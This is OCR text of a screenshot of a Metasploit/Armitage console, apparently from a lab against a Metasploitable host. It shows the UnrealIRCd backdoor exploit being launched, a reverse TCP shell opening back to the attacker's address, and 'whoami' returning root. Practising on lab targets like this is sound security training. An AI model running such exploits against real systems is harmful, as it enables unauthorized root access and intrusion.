 Applications Places armitage-ArmitageMain Thu 21:14 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.80.130 192.168.80.131
Console X Scan X exploit X
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.80.128:10285
[*] 192.168.80.131:6667 - Connected to 192.168.80.131:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.80.131:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo i41EBG4zvsqmPXPy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "i41EBG4zvsqmPXPy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.80.128:10285 -> 192.168.80.131:47480) at 2017-03-02 21:09:54 -0800
msf exploit(unreal_ircd_3281_backdoor) > whoami
[*] exec: whoami
root
msf exploit(unreal_ircd_3281_backdoor) >